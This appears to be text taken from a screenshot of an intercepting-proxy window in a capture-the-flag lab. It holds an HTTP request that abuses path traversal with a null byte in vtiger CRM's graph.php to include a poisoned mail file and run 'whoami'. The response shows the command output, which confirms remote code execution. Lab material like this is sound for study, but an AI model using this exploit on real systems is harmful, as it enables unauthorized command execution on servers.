 Request
Raw Params Headers Hex
1 GET /vtigercrm/graph.php?current_language=
../../../../../../../../var/mail/asterisk%00&module=Accounts&action&pwn=
whoami HTTP/1.1
2 Host: 10.10.10.7
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: testing=1
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 29 Aug 2020 12:08:57 GMT
3 Server: Apache/2.2.3 (CentOS)
4 X-Powered-By: PHP/5.1.6
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 574
8
9 From pwned@peep.localdomain  Sat Aug 29 15:07:00 2020
10 Return-Path: <pwned@peep.localdomain>
11 X-Original-To: asterisk@localhost
12 Delivered-To: asterisk@localhost.localdomain
13 Received: from unknown (unknown [10.10.14.19])
14 by beep.localdomain (Postfix) with SMTP id 1A3AFD92FD
15 for <asterisk@localhost>
; Sat, 29 Aug 2020 15:05:50 +0300 (EEST)
16 Subject: pwned
17 Message-Id: <20200829120600.1A3AFD92FD@beep.localdomain>
18 Date: Sat, 29 Aug 2020 15:05:50 +0300 (EEST)
19 From: pwned@peep.localdomain
20 To: undisclosed-recipients:;
21
22 asterisk
23 asterisk
24 Sorry! Attempt to access restricted file.